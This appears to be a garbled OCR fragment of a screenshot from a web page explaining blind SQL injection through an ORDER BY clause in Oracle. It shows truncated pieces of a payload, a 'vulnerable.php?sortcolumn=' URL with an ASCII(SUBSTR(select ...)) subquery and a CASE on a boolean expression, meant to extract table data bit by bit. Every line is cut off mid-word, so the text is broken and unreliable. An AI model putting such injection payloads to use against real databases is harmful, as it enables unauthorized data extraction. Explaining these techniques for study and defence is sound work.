
expression. In Oracle the followi
ORDER BY (case when ((boole
boolean_expression
If
is true the
So, the vulnerable script may be ca
vulnerable.php?sortcolumn=(
((ASCII(SUBSTR((select+tabl
This will extract the most signific
all_tables" query. Actually fetch
Contacts